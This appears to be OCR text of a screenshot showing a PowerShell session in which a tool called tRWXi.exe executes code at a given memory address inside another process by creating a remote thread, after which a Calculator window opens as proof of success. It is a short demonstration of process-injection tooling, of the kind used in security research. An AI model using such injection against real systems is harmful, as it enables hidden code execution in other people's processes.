 Windows PowerShell
PS C:\Users\adadmin\Downloads> .\tRWXix.exe
Usage:
        .\tRWXi.exe /trigger /pid=<pid> /address=<hex address /w code> ;
PS C:\Users\adadmin\Downloads> .\tRWXi.exe /trigger /pid=7224 /address=0x0000023D2F0B0000
[!] Trying to execute code from provided memory
[+] Successfully executed code. Thread handle [732] has been created
PS C:\Users\adadmin\Downloads>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 , +